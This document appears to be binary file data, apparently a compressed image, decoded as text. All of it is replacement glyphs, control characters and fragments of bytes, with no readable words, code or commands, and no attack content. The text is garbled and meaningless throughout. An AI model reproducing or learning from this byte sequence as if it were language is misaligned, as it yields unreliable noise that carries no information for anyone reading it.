΀���n�!d�쯊��f�Rrb��d�Hf����aQXƥ����L%���fA�A�C,�4,��:dCD����H�bdA�ݤAz��ލ�Z��`��b����n��M�-�"pɏ�-�BL�Qҡ@b��B�:�&����'��TI���ޡ(2�T8fQ���H-zJ��kY�l��-z@� 	�����e�F/���|G��l:��V\�0�B��F�,�~(�(C�x���G�4X�0d 6~�6*��$��	�b���B`�BԠ� b��w�`W���)��%#F`�Th�J��A�!��!~bփ�R���������bƤe�6�
)m�P��Mi���4�B:��<�j�M$��G��jDlލ��&�P����p&���P�l�M�*p6�����^B���hB�ˣ�!��������&b�l���p	����R��b@�-�'�B9�_��*��z��jyR�Vp|�E��3 M1��3P������I/��|$��vV��X�%�|G�B�8�g_a�@q����E�t ���/�c�E��,�&Ρ�.E���&�'��%h(t�� �J�@��	oB��D�4R$5��(�C<�i8$�jD^�ܒ�$ϭ��0{�%�$����&�&gr'�'sr��o�jM~r��C>���X�dD�LG8c$��F���+T8&���a�/U��.�`�b��%��bYR.7��*�c�� 9�`.Xe^���%+�W��0����%4� �E��5�G2d�}�EC�e���,��/���*��Lg���?A+�I�T	�r:�g���;Te�9�a5��7��a�6���P�%DF�2@d
�L�48�ۆs�F���B��#)�i�S���JjH�$�h:��3IT�;�;W��s�d�<�!�<'=�O؊���!n=R�=�M�PR:�cp��oh3�:*��K)���AIM��Aa�̎gB�'-���܋_L���b7�7�uh�+~�0^k�d� S������F3��0S mm#�~N��/�� 	��U��A]�
���I`��@����1�'yF�;��
~C�P�4���5wPdbH���3%\��

�(f�ԥ$ڄ3A�8��"E,CFD�TVeEdP�F���:�m���Q��� ����m&<+U��S��M6u��0��<��B��a%L�:tRƯ�C�\H��S�ơ�\3�8�%�r9�8���,��+&8��W*AY���Jn^�'�>�P��[�3dK\M5ȅ/SC��0Ú����EZ`Z`ϖ��`�w�2�@Qkyd�.�U_�@ �y�*~Y�`��� +d��;��4G��!?hӣ:&�@Gd$E&R5%P%�LV�e\j@�@�A�A(�N�BHFV6{9,:U֋d�u$3�FUTRR�3R��;�$n��g�Ď����h��&q�S�ߺ
o�l�Уd�-���tZH��s������&��d~ji�vg�`����,fEW�XL�K�C��U��uV/� sۥ-�Ѯ�\ɧ1�5}��|<#�86co�����T�]�,sW�*��{r�{���`<�"�� �'z�A��	d%��KV���.��ֆ�$t-����î�/R1>P�e��ce�*��b�A���8��
?$|_D{�WDFlܜ�{���C,C��Q��x�}�ؗg5�g)~����D�JJY�Donq �&ml��Wql��D��x;�d�#Uu�4j��(]�6euLi�S)6�@����G8��+Ȣ:\, �B�EBk*��2���Ԗ�Xgc�Z�D�~�rk4FP���5�k5c5ʵF�鵤�0hC�������B�#��H�n���������,���
;�`��@��#��#'ޡ7�Rd(��&�1Rd�Ȉ����@^jhF��
�\���es��Q���d��:'����t�;3YguR=��A�R���!."��S��Swr�jQ�hy]&R�/�QB&BG��A=�#�y'�4�R�p��lq�s��&�Ҏ��4��D���洲9����#H�U8�	��˙�����G��	 ���q1�Ң1E�~��6P���ԕҺ�u;7�{��-��Ͱ I� �@�t���f�n�Bx�2+�V;f
���e9ra��Á�3)ޡV%�)�M&�Q&�J�w�^Ff`j�]��hZA�sz��"�w�����Ă:Q!��֨|���{a;�DJ�z�sֿW/�3&_�n.U�4�h.��*�q��ds^��Q�o�.ɔOd\SL��R�a��RQ��v�OU(�.��b �&��~����Rt\+� �x�wr�dWv��vQW1��| �.o���dc] ���%|^�Zo�6.�+�c���3w��c8������ ����b+�	ve�Ո�`)�< �WL�kk�R�l�Ӄ':�L�VJ@P\��A�7	��3��"�&#����m���C���;��3f���[%/9n0�%��J�KҷJ:YR�D�YL�V�y�&]YcT%�K�c/�?:=z��O�� �i�V]@
>^Z>��vk�x�kVd\���{b���*!�H.����0Ԣ�l��b�Q``Z���gߣ�1�����`C�.��D@0h�,6++�)�&�A��-���E��5�� �I��
�¡6Y���ƣ_��<6&�j9n�����dxȗ���>Vy�W>�3B Dң�ۄ�i�4P��D8��	����j�+9����5��hJ�Z��&�a��w6Jj�JlONdy�դ�������~�JJ>���:tNRV�>E�(�Q�X�ځ��t�KUБAy���+h�]�5���.꽖�������;�%76�˥ܯg��Zc�j��V`���W G[C�֯ǂ����B]n�rU +P1�V���`�	�Kֲ�_��4^�Z�@��u[�/,P<fm�`@A���d:��$n���0�aۘ���?X�x�-@����
��ЁҳP��i~ڽ�~����"�����	�&-�Bg6�eK�ĉ�PY��)�ƍ;rD%��E�-�B�*�ʑ�1z	3&�@4٤���N��v��)��ϡ�p=�4�R�>�2���T���٫g�];�W��Ӛ.]�t��jU76�9y�Ν�3�͜�w��j��Zu�~���Ξ4[�`a2dǐ2b����G���a2e˖4{���G��/��1m��SZ3A�CȐ!Bv�x1CFc(d�Н���(^�������C���8�ɏˈ,Y���U�P�=r�2$O�!����C�\~bd��L��1�&?�{� ���"��=q�zE,XDQ�N\��}g�(��2M;V�sV:�#�:�c6䐨[e�%�^�x�Y��=WY��=���L����1Es���HB�M�N>�:RNI%:ߠCP�Zn9P?^~	&���I&�\jiP>)�C�@�3oRDQJ�DR��"Kzft�Jv��QP2�t�QD�����O��T��&��TR�U�>���=5���< �5c]7΅"9�jNX逪�Y㌳�:����/�M��`��7�m=`7CC� ��ff��}R	���i|���i��a�!��dB�v[n����n�� ���^�m��p�96�q/d7C���0�o΁�+���x��0B����C!DO�����]��p�G)��L�~��2?���}<��z��Z�3�9l��֌4�u׬���V��3�4ze�>� ��D���[#�$2Ǡe�U�}f�[��v�n{��Al�)'D��ً.tNtJ)���#�k�'�%��7�=
iM��ȢB��8P1EZT ��ti�c���hYe�=[��^d���i���:p�"Z?{��;���W~�2Ig��rb����y����=�Yt�r��çq�_���_T��S���|'�C�����-h�.�*�+q���(�C��ˮ�<�i�T�>:�Q�y�s���b�ƌ�1�|�>;gF�R|BZ������<�;��d�a�c��,��x�:�������c�����b*��JT_�J��eEl��ZذƵ&!�lP:���􍸉Mo+��Զ��I�!�hc����IP�0\F�@��%v�#�����q���PU�Gan����v��T%���lwP��GLS�G�fE:Q�j�6�b��eWÀ�_�#�-P6�Ld�S��e�4#KD)JQ	�x�[Ö�Rh�)d0B���b�Ӱ{���������7��N�I?ް�<�q�S/�D��ԁtc.e	a�C��,S��pF�i0�Ǥ�P$Bd�	a�p�+<a����d����D.��S�n����=<U+�}%���&19Juxt�#�!�X�lT�I\3�1�$�b�I^���h�1��mgJ�B��&[�or��J78��"�0��F�P����(H�#�HFbΑd���<d�Q�+���WTJ����.#�Je�r���k���i���a�P��d'y�kf� =T�r���SY�a���k���0�6��&4���}�\c��{������XK�y��ml��.��g6�A��&�m݇[��0Q����&���j�,�d�JX��@!읡����4�ю�cV,Wz�Q�r�Q�"�鈇��ֲF�#є8�)��S���n0����`�5�.��&�7�oٛ,T���Z�P�bĈC|'g$�MQ�X)�˘RdUJ "�VK��i:4���:��p�:��9�br��Vz���Xl��^kBk��%��jO�H�2=TB��4����p5�\�3㳾m��_ޑ�
��p�F�mt�ӛ;#'Y��d�5����7��M�P�0��22P�l����dA5ӌ��Y�H��ѥ���%ξ�Y�uփ.!{aNP��� �\��c{�D).�p;���7jd���-͊[}���k;��M�D6-�ԋ	���<a
�[���P�d���nwc#D:�7�p}[\��8�k�QCAʌ#U�ct�\���cQ�h�;�4�4U5�t��G:�!�lCE�rˈ�!{xc�S��������<�g�� ka���ʰ�\�y�0Ž�{c��/:�M��0x)^Ԥ�8Q�<��6}�ղ��� 0��A_vz�%�Ʊ;8{�@T�4*�O��8 �Q��-8Om�Y+d��-��;x�p�^�"� �2���eH~�0����}`%/Z�
�)�) �#  !� � ,    ��  � ��xB�Ɏ�;��YX��Ç;u���'N�T��x1�-��B��fK��n%GJ�G�޷�Ҥ���-߷�r漨3gH�"I��EtX̣4��TJ�)͖P[��J�jգ҆�R��9`���b��Y����@�_�/ŀ�K�ݪ~���h�ߩ��a FO��B�q�M=#��E��ʘ3kެ���w���WU������'/]�y����g�\:s瑩GU9s�ȑ�znj�v����:�8jԚY�F�.�hثS��;3bјU�%Ƭ<�y��v���޾{/�y��S3[�0a�e�~$ "1D=8Ā=�`�� ăB0��~����#D�2�@��0U�#�O\q�`��i�"�|ڍ8��<�%�
;D�;p��C�$�d&�(��EP�t�-P�$�0��"MK1���-���Ԙ����O�e)SZ9�/FeUKc�i�L+��V�0��c�%�?t�5;�����T~� TM��?�6餁t�ndA�!���N���ʩ��J
eY��٬�bf�=��6r�%GU=��S�j�lC�<��8����n�3�l����;�s�;ۤ�<�x�pVQU�#ݹhi��S��1��C̻ޑ�L3׬c�{�x��=���T7Ӏ"��m��X �ĉ � "�BL��T�N5�J 1������Ӡ�$�U�f��W��͉L�)�����@ݣ7� �DFq��L6�IF Y�&'TRme��`��T\�ygMe��2�`I��j���?VSe�Rwy]'VMae��x���Bk��a�X�>�
�*��s�X�?�6�W`��9ZU�!�8Fʩ���������G��^�U�أ�U�ͣNr���k;���-jS���<�;n�g�8�-'�����9�SE�5�P5ۺ�EG�t��;���F�Lx�QU��3cM:����|��M7��CO�z�q��-1�?S ��TC���d���������MH�B��3"m�:pY�4�1���	+r�ΰL�h*��
W�B+D�hB"��@F(	j8T�����(]�(Y�ZT�^B'�@c&aM��ĳ�d*P��SX'��+T������|e^\��<�nX���81
fR��C!(eOe�1�j����G��$V�df��+��Jv��M�ӎӤ#7�r�$o�u������t��ܤ˙J:�-pHK7�9�l��T����T��j��]v�N��C�{Ig|�1ǿ�C��#��G?�@�!���"�	��U���b@��e�A �Ɖ� �b!�81&� bX�J�P��L����'�\�����	bh�q(���>i�H��$��@Z��P��eb�L��'�P�"Tq�٦��}�1A�U��ҬPE��D'�@�5�arv�C2`�@�q	Q�P���L��-���,�>:u��J�N2"ȪZ�G���!as� �5�k�krJ�eKx��Gp��f]�7S�M��El��|U&-�L{}�<ڛ
���o��F;�q�~�á���0>�}aS���N���!�Xb0�C;`:�?�y�	��]J{� ���	"<�J��L���p�R�~�_�#��è�"NYR�N�x����uɘ���2��e��T�񒋾$ڕ���a���Fr;�S�4���ͣS�J&�:�R��)*�ܟV��F�7�)v�w�����
N'�UKw�v���9ή���ڑ�v�x�8�כ�`c� �;~.l��p�G����e�����]s��Z��F�����CK�4�׉x�7KfP�y��w�����H�3����d�?�B v��@���pAs��H`؂,Ġ>g�cTAY���@`���;��h��Fx\��N���x�E
]�%kҨ�V2��v����K�$�)>1n��|�;����#��uj����OB�k�M�a���9N�1���s����8�q)�۵�*���;��ܘ�6��6���s�{*�a崨�u��\F����5��5�O�r������\l7��zt��  ��+��$�� ����C	�
����S�T��A���,<�?O��XN! a@#�B���� �vG?Mt|�e	AB��{9��D�;t�A�t�0)(e"MR�S��(��B�Hv���QI�ڵ;�d�ֶ��#:�?m
0��B �%p�*�̮�S�@�q�#�ak�U���.�!��K>����iu���Cu��Ti�v�N�����<ռ#���6��WK�@zU�5Ly-e��:�����X�M�<���|ҡu�����G�%�	:��~-73T�Y�����h8 	0� ˨R[#��=��	2�\ж=��Zt�졄����XEW�Ast+�n�Tn`���c&�Re�Q�pj���]aS_D�njeWuR&��u(�DTqx�vpg[1�Au�sQk� +Pi�p8b x�q�`F�ˆ9�a*=!m�`yNxy6U���#����U���4�2��|� ,S;,&�qؒ���6pH76ϡV��J�;��,�V=UewEX��o��W�D/�d������s�ǈ����L�Ef��YH�~h�1 �w��~ �2B!�?"A��s }F"3:7N6����e���(^ \����@!v8vqb_11�xQa�D��u_WD$8_#�G4l)�����R[�k��y!�b����(k 7h�txTQ9�X�u�)��l��9y���(O8��T�G
�PmU�:z�����H͇;��b�q�"��c+.T�=VdTA�2o��c�g�=#I>�A��%e��o�ep����0�^�����e]�L�P�0�0dv'�}C@򉞘@��!r1"�;07!;���w&M�@�f���q��`
�Ћ���9�aV�ij��ٸ�X�v�B�@vx�fe�D�ED&kZ�PADh���&�v�Qk|����:��x8��~���kc�lx�Qy��B�G��GS�
!�CVu��#&,]u,��z�X�J�aI�0n�b-iU�{�р{Va{����F�pK�u.SFK�=-��^v�S��p�Y�0	z�L��rd�"Lpr~$2~�Wr��!#ggW� �4s��B"ss��1f9,�jɖ�Jl��$tY5Wf�Do2�����їd��t�:�6�@uRDg�I�k�v���2��7��Bș����8t�(E(��B�f<���
��BلO�x��WU�9HU�Sza�+��U%�d��	I�I�B�o�,���i�V�G��=GK��W�apUfpWX^��/1}�H{p���g�"W�}=�ZoVrk&~���Ĕ.s ��0
j2���f�wMB@���}��U!р!�R4!�g3�%E��Y'D�g�	�� jhg�h�jOq�j��((�/�U!�ū� �up��Q 	&��T��T �*T�GU�#�gP��O]�@P^��h��Y�)b�b;b8�_�b.��zpH�p�,�J*i���{�b.��.��K�1/yE��7�4�w� �����h�'6��A��0`l S 3m��(����%���@K�[-G2d�`����Y45�q$t`��^�8tG_���&W3��5U��祬ND
��M��i��h�ؚ�7����US���@8O���0G�)�x�L�`���ryW�8R���w�����Yү
)H_j+U,iH�w�S�b�,h1ņ�řdun���A�lo�P��#�a>�Y-�����{5>�(|�X+�P^f;I�5��L=�[S�0`��q�D �� ;��(��7�8�E"pfgLPyvf_pi��[���r�5!"M�T�S@B�����^�7k�w���'f��u�R�U_/ȭM�i�PoS�ܨ�Q1ت��՘3�R� �0�@���)��k�HS���G��*���ℛ�#)�C�
�a ��,��y�a;��|������ےcK�=�b�$���!>ա�#KV��גp����{� }���������se�LX�~Fp�''���&�G@��fRN�rS��=7p0�T�Z�?�A�	� )t�
��`�t _��eE!��M�%�C�R�!7ru)�S1:�&o7�<�8"�-!�(ܭ� ���!PO� �l`q��ʤ�T��͚�����
���y��m�Tb�Cz�a�q��H�C.�J��, ����>��i�fȫ������xeM�P����p�;a{������rvF�h1.��$~�� ��XY���i 6#� �.�ҿ�H!�g��6�	\�p�_kPp��g#�3�Dr�v'E�8��k���!V'�ʌwC��#&̭����@`w@�������6�ɹ���|�x��,꯳B�#�+Z�+��^�H�!I�3n�9���H�1-��[KWF��K�a �yż0Ip��o�BӉ���0x��0Y� ә����>�(��}�M�*�D �~�h��e�6k�zPY�-�	#׷\��Mf7������ِBm�s`S�e�eEg�W�؅�bb��#M͢pK	Pr���!&'�� �޷�	��<��'�w_��p���)d��蹿��~����� ~��UλyU�)���a�g���`�-�3;�Q���vz��.��K���!���4��.�X7��X^����p�_��͕�WP��1u��2P�kV���O��< J�s�$���P	|�� z�b���m�g`Y��[?W
�8��=�oisP>E	`"��_n�QK!&�jv�h��w��&lb�&�~9�Z�� �-�i�#��S����n�xi�4Ťa5���n�M$�L����~�B=�H�y&�3��;�Y�ߒb�;��;�s{۰ȳ<+y��VD�o� ��K���2|�JF���@�`���`�1���P	�ǿ.����դ1ag��l1k�}4��[�2�_ ݕ�	�P
�P
un� vn�Эt@{��6{|��	�F�����b����HvL��R&T'rR_��PU��ag�i�M'Lq���n�Z��\��������,�8�D��1:H��x�v9���W�Ȏ�P�x_�������T��:���Nt���׏�XO\\e��+�1ג-��+cb̒��cU1�`��h����V1e�q�(|�Ҽ�gX�P��@/Ѡq��.���JP1"r1�+ [����!W�d&#�������P
�0	�`9'�?�?�'�)u^
Ӱa�7��(�u���6vM�5�>�T�D"AR�E$�PSa�R� �˖-R��M�B��=|�K�@�-^�(��F�!.�R�?�%M�̗2Ii�T�i��%���ɩ`�T=S�
��AdȈE�/��L�B��鿦I��dZ4+ɨ'����'U�d�E���Y�m��kG��z���M7��<��ґ��o���m[��9l��{�n�Ik��]��6Z4k�ݒ�F�Y��%�Q��l�If�[�fF�����������_8b��Q�w/קD��lA~&͖)H�1qnR2d���{v�1b��AҺ��=�0�"GΞ�`M�$�o�`a"^iҤ���J*I��O`�ŝ|�!���0B	'�p�:��D�(렄��m9���*I��	�#�T�q���F�B�a,(-}�����Ȏ�	���yȖ;V���C6�r'+y򩧠~�â�Zj)���G+����L��T
�/K+�]~!��גE�{H�ӫy�ӯ����w�"��/l�1� #�$y։�$pș�pJ�̤ͨ�ƚ�N�T��am3�T%I5�FC��hfS�sڹ'��'6f�1������Ҁ�!�@b��O<T��;����}A����`b�4��Ľe��|��EX��A��R@�i�񧟒T�`����@P�eC�9G:�a�S�X�_"�c���a:�f�a�FE�TN�#�9f�����#���A�"���$%�Pz�'�T�6Zˠ�:3���rs���ۤ�i7�r�Ͷ��Ѩcf��璋l������'�v�A[�;��uH���s�6iSp��,��2��3PMj�5��))qě�U��d�mTƉ	��ș����f��D���8� c��`bmw�a:�[a�6����wz�a��H�X��'>�Jɛ_rQ��s�%�_�G7�s�`��'�:��D�I�1� hÝ(:�e��?�?�����������,�8 ˂
T f��`�42� ��B
�р�4�v�KKJS�V��uejm�Z	��5�qeg��Xl!UČ$y�P����z���G�����c9s�w�Q�x���A�u0jS�;I*U�XuU�����Bƙd6����|�F�$6�h�B��t�C7���0��VhrXఅr5GB��C�L�Z��Vw���ꄫJ�B� ��8� ����<���٘F*�����Õ��YJBV>Z�RB�S��l�h��E+���8T#u�$��4��?�ACd#CH b����,H3���Mnrs�
��-4򐚹I
�7�a������@8O��d%�	���]X�D
P�4�9l�.N�Ò�+���6�x�$F�� ǡ�x�Ũ��hFS�����*��
'*Ne15�ۣ���2�&��i�$�)�����=֎=2���{��I8|����3��Z��]�E�g[��u�e�-�Az�C ҠID�����n6ʒ�#%�e^��F�C�K/�1X��(G���.�c�D�/b�JH�L� �#`�5'�M�(P�� mhQ!�nn��0�͈T$���Р�;�9�,ѓ�$�@��~��LkjKo�Դ{:,� �dA�2w�^q(I)^#R�`�8�K(�c1��9C�m����58әФ5�*c�Z�FՐ�U�s�o`Ú�PN6���I���w����1bs�I b�"� ;&HB��0L�J�$��It��]'<eU��%=$����,r�|�`��G�s�����y��b��CFR��?2M��bCB�X�b��|l��k�ʠ��a��c��Hg=��т��E3iK����G��kg	�t*��-m��4�γLW�[��~�M[SʉH�f������=��C��$�S;���u�c���Tx5�t��ծ�^̄
p^1\3L�������!�}I�S5�ڿ�ќ�P�ƙ�c�*?�ьd������ם�O=��ЃP�v���u^Pb�xg;����@�4pA��8P"��O�Oe?tl�{У�?8�������c�Ɋ��8Ep���\�+�(�)�e�7��D"gQ`i�����iF93QZp��"�('�t�����D���{��L�IZX&��-1t2�O����P&�K��R���c2V��?��m\��qˬW�RPy�7�Ɯ�L���-g�ol��6������%�/4�	J �y/��;1XA���$F(WYQg��;ٓ�$��9Oh����>�QI��녇X"�D%F~���h�:�aǜ�P����.S�ʃ�G>Vo�o��D:r��6r����7y�M~f�W?}-GKEV��]�A6�Ş�F蠐��ZZn�&߶����S���H/4�=	\�x�s�m#-�*B5�b��:�ДP	��r����(*�����/��)�1�`ЩY�5�;dӍ|�gs0@Ҥ3����!�lo7�1�H��X���DB$�hA�@s)	X؄= �R�|��Ѓ��x��sB%9����a��^������`��� N���[h��8+)�"����[���0��Z� �2˄�>��C�{��>�*9�3-7;����3	V"		?�۹G�-������3�C��3��8(�S(����Ql����'/ph"��S�p��������wP@,"	p0�S�5j��]�5��5͙ZQ���
Z�ؠ첇}�}Ȼ\�4x*��Lb�f�*o��#7oA�P�r�g��q���`�)�3��L �Yxt�~����~ =SR%Uz���&*$2� �_"2������� �0�D����2C���������Y��@�9�r�=��@`ɗ��3�&Bܐ�D옅X;��F�-HJH���;��S��*	�:O������{�K���Ju���L�� ��(���05��Jk �M!��xE���_�=J�^!F͙f��R�d�^��)#�[�iDS�D�Mڃ3x#��/�A!Ё���������oA�e�!P��(�@������n��|�}@wP�������i�X��Y4���� +�B,��_J�$+�1�x�!	�(���E����,�+���������S�3��@0��D��@HO��I�>7�3	��I%S���-�ɒ�1�{�'j

4	�C��`J�j��.�ԋy�v����м)���:)ù�T�Ma)�Ȣ��ވ����7�Q��`�5\���@�Kp�i�S8MD8�d�"0�L�)x� ���s������*!@�Y�)8�+؂@@�@H�R@����T%�g��o�Mw�a ꩗I�P0�Y����ӓ��6,Nf������B0|N�Cǚ22�O�Q��
�9��@&Au�1�3�C�kO�\�N�T�D����4k������:{�:[�yR�T8	�q�yz���#!K��3Tm�Ol�����u V��4y@5*�"���M�"."	kH���E�M1��+��8���Ј����P한�Q�������0�i�pP8M"<�Abm{�g�؎J���8<�ЎK$�h���@����|ɗzɞԄ1�̅��1|�����Ą���<Eٜdt8��"I��tΡ8��t2�x�E>���^���E�-�LI���T�4�OeڦmOFpOM���C���8������2
z�	�ВY�U�[j��M	140Q4_eʓ�!��!��!�h�*uX�thŪ��"�P@�Ȍ��T�P]#b��`kF���W�#��@`���hcV(�l%mh0[L9��`���0p�j�����"1��mY�1p�* x����"��K�?"BD0� )L����5^9��=@@P*L0SHY��S�kY?��$���ٱ ����(_�Z�`�;4���9:	Z%��Tɕ��@�T:���� ��N}ڒ3�=�ZF����,Y����ZQ��}��^�!����[��k�[.]��������ʹSLӋ���z[�ou����k%\�"�qYČ8�q�d��V�2r;��c���a�V �Y���b���6��g��Lj*m�6!`�!���3.����L��*��$x�-�W���@X��`��H8 �;���7D0M"$�; @BL؄�ӕ-N�t=�`�+�����&����M���CÐa��]�l��?Lڥ��Y��M�����C��`ؒ��|Ĳݫ@#�ъ�����į a�`݋"������[j�.s����(���=	��@=��Ҕ�J��V�
��p-	Z�Y3������Cq%}��gC�4@A�<M*�!�<ǤR�Y��ٝ�r��&���運��+}�����B���k�c�܃�2d=��<>B��Ypd�d�H�8��B˺��ο���DZ�#+_�j*#�a@�9T����<�Z�娦��D�OM��|e�<�d�B;(a���U�'��+������X(
�fu�����S�Q,����&*��2"**璊�j���*#WĨ�"����r�e<��*�<?�c, W�b~��,6^:��+8�
�/ �2.�" E
���]m�L�s$��RE"�{-]+N�ic7�[*3��\*M�������M�ޘF�6�
�N	&�����A,d"�.�
�;�%�-�P��HT�EZ�~j������`O=`n�Z6ON����
�ճ����<��a�HL�f4��Զ�?�����#�0
�#MKc���"v�"\lpⶌ�� b�
����a3	��/ �����m0�u��3�,`&�B(+�P�RD�9 ��&c��nM�`q!��h�]�δL��eѰra�"�[��AL3Фk�n�^�8�����n���ӛo�qH�H)NX���cZ��B`n�o@VB�SN�2DIY����T>O�&�R�߫���S7OLPJ�O��ճu�2(�c?1�J�DC�`}*�B'�8����B1E��f-�sțdw(u��p`�ҮM��2Q�I�i��~�(nVh�r(F�t��8R��H���u�J0�rЇbH GpHp�b�~xU0^DH�@8�+��'��/xG�% 	2vDj]�|]���eR���c�-xb��w��+H�y��:7�"� �+h���A?H���C�%���H���q�����\�K7e32���L�>�4���oP=�T���m7�����u�Ú��'[_�n
�<�^�-��U�	��fN�x����?�??�w��ju�"2��Jy��$��k wǘV�)�c��V�~V���,N�NڗR`���|��\ηD��-؃b���ׇ�W�Ӈ��6�A�,M# �4 �"����T����8�p�	1�H��)�o��e�0=�a�F�s�Gwc1�]��r�hx��Ν��)ߥ��g�I�7=��=����1���}X�HF	�	��&�4���_�f�B�
4h��_�(�����_�6r�hKV�L��,�d :*W�l��%̘+:Y�J�#S�l�WF�w-j��.^Ȗ2e�KiӨE�}j5!V�I�"���׬b�"\�+�Y�7��j�_��q�Kh�ݿq���{7�<�����{G��s�Ƒ3��ܸsزR�F��1c�6k�
�'L���#G�9p��ٓ�D{���6"D�*a
����i��۲�>}��1g�O�_�K#$g�?#O�����H�CƋ"�e��#F�1��X�/
+V�����!1�?ip��izT�k�Lq�S Q���G��m��O`�?�lB�?��ҖX�$�")��B�4�|Ӎ\���==���?=�O>I֑@�=�p$��m4��8$C}�O�PBe�eD�IJA	$eG����M&�$�q��k��M(�S ��ɓJm�AI�By�TQ)�(2eeUZmA�ԡF��P�J�ŨY�B�[	�5O\��5�?��#�8����;����?���;{m��9��z9����9|ms�5�PcͲ´"
&���Z���q��_��i��P{ qp�&n�_��ŇL<��,�L#,��K.��#���!��[LA�x����C ��4���
�ɐ�~(ćP~1�0�{��BSl�E�r��,��q�X\�&�����l0O<��A_���a�&I��4$�	$�@�P�U[�I���2�;r��#V�dE��m��#=b�N���C�7Q�2�0hR	��X
D���x)�I4�/�Q��|��Hm����q�ц���F�jpq Ly�Ĉ!~��&��aK�=ڨ���NU� )ZW%d�c�Rԥ����XO%��c	��Xm���\��S��x�*}:�>�P�-�9����d�s�8�c�5�o�0�|����a��&��Cs�ŵg��O΄C�3���Ѱ�8��r��Æb<[8̵8�fSP�w�3��GaB���^�� ?(�~V��@?���DH u�r��6\a@��[Ѓu8&0�g
���/��np�#�F�8�,Z����P���4�"������?�����p��=Ԗ����mm!R�:R7��JV2���Ʒ���o	\D�T�]�P$G�ƍ�q���K*'�Q�rs�4��\§@�.���*E��ev^q�S\;�5�,���9)�Aj+g^����	����߲��;�
!sD�<b��t��|�"�^�l8+�C�5���t����$����]*�����U�`�ʐ����/@�`d��0�)(�2�X���l�p��pΰ�%l<�`xv@��gB:���򳞬�0?"H�CҠ�l\��G5����a�9�E�`0���h	a����+��lp�*�Dl��ʆ3|A�V�Ѱ�	S������9α����u����Qjڪ-:�#5���a%IYd�6"���o`2��Ħ6G>��`����%*aRJ��'O�P�rs�<%�0�*��@jxIN�N��#�Y%J8����Nv�+f2�;N����l������S�m���$$w�[�Bv��v�1����:T����O���9��>p �zY5��q��N��Ś��D�'�蠂���,P������Pa-p({��mL�`�0d��GbThxN:�gaSOV��s1���*��
f$|�drH&~W|�f5�B�N��'0�	�b���hBY���p' �Ke*���"Ī_h�K�	�.#�G:�z�t�c�f&3���3�UX�#�D�Wi*�ED�ǖ�X�U	��4H�Ԧ��8�ZB�A��������ͪ�����D+ڠU���SIMP��rD�0��R�0��5�솋�g��)W)�U���]�2+�������͕��Z]籭�YaUV�a�	����zÛ���[6ڋ	�d�h�'B��n��	�M���R�
<�P�w��+�
��(�@@�p�	"�
ؓ�A=���t�P��g�	I�|H<��$d���@�D<Cx ���.�F����$H���B|�%8��EPBǿS�O�JV����=��!���4F���c��y��T		�:rD*���m����8r7�:p�`�b��E+:�{�Ȣ��G7.����g1�*,����g?M������;�G�ɟ���@2��yh,Jv��5�m�k�۷f�%S�[<��R)�W&�J��dW�`�Q�㘐z�*!�������e3�>6�e�e�"�P�F��D��	1'��P���]�d"Ѵu��=h�W�p&&������Z��d(P�{�� =4�?��\�
�TB������ <`���\�<�0��p���-���LHB$�(�����h�
� V�8YV��$(�K8l�8_���5lCZ�C`l��̓�!Ĵ��;l��ՊX�^���t!Y���?�ɔ����۽��cE�đD�I�5���D'���ENg�i�!,�U��BH�G,C����=��5�!p�/l��E��^p����8����o%SY4�n-ʬ[�*2�X̃:dW;��9�^�����C9��<!6�8�5��/�b���5t�{��a���L� ]�@�(�x���\Om�?<�IQ��A�� T\A�|�0��DP4��I1����,LąL��Ja�a�ŅHv����A���0�C$(���P-c�%�	"D(A��Ptd:J��� ��?� B����RqG!�$|B.�����ax�]�CB���.
���:Bl�p��J�YSna:GX�ݱݝ���@����7�"���bAe&�DބfQZ�T΁`���b�	�J�*Ȃ&m�28�&9�"N^�<��q)D���$�2��씢�V���R�4��1�[���&�V*��E�;�C`�J������;x��`���O:�ӲXC405C.|�$ ���y8L
� ��?8`
���\�Y�x�ǃ)#
NI~X�LC.�A��[�LA�_�Pq
���G���Ì'LaLT����\�=��<F���O�Y�'�CN]TN����Ax�3��CE�II��|<�I&DGA����M(��2`9	!6�׈�
�Td�Q�
J�y]�c������9���7@�TN% U%�Y$�߀�W����U	Y��F�f�Z�ɥ�!i�%\�偬� f�]�e�&'��Hd�㑂-hDa&b.�T�^0�VgRb.����0�^SH��If/�^&�)o���ժ ^hO`�ʨ��^H[_���(�)���&5 (�(B�\x�IB����T�y8LO=�G� >���� (J�G��.&\ �}i���Lx�Tq� ����<{�����K%D
��
�����?u�A.�C1B��!�"� �p��
�G	��I�İk���C� Ð�]��� &�0���5l�:��90.F�9�.�h_��c�W9I!\�Y=�jj��tĎ&֏�٢]%��C�a�PpeWz��)�x�3�%'-"Z��fE�[F����a�uڕ�#h�*�Gॗziar�R|4���­Q&2I
�=f�^�%���E�jp�^Y܎/E���쵅�=�6�C��9��9�J\��:�â�C��0bE0�P�m�it�"TBdJ��I!����J��zf#����LqH����LOm<䂅���Ї��_���Ž�{�������fE����G�)`q�\��� �/��(8�yp�H-\�b�´ B� ��+��kV���!�F%�0�C�����J�F�������:�C���hJ�<�Q+�ej��_�0(��V��, �l�DB��
0����u᧸lH4)f�	(A��M����.�g�����+��f,�B�>^����1	�0�V��Rp^T�i��s�VY�4���l��9W�}����QV�^��(B�æ��^��E:��&�f��fd1�`q��k�x����9�䇁T��@��Jgq��9�	��?��M"�1��2��C��C�nL�c��P�ŧ|v��_�	$�x�sJȇ��`NA�x9��`%���~�Ĥ��� ��I�@{���JA�p����t/,��&y�/B��:�J����<��<�f5��5s���6%�U�/�H��I%��M �cY�c�YU��c1�G00������YJ����Ҭ)Mi`p��)Y #���m��В���i$	s �"�*�ް�V�n����Mm�����0VL������0J��Q$1+b������t��\�ʡz[��&0�f4��o8C)�j(A
2x���Gɇ|���Hݱ�v�GE����Ō�:����:L����6��!��d���!㐰�G��Cb�z�G��
�@}�@������LqN�./��Щq��yd��jq�+J��
I���dE���@HS�?LB%��2xC��7��\��.
sZ��]89!e�\6a�6�Z�E�e�Fp��~3 ��9���a��l;����	 �������liqNK 4I<p!��@Ӌ���Ν-4�J��1���X�0�����&ð��o-%�V-&Ǝ��7nGa����-�8��܆����e9�eXmFC3�5Xj%��y�n���.J�$���	�$z��B���B!�p����T�0p�V��RoO��#S�^�#�9Ƽ�� �P~��\c�_���L�X_�N�hC9��
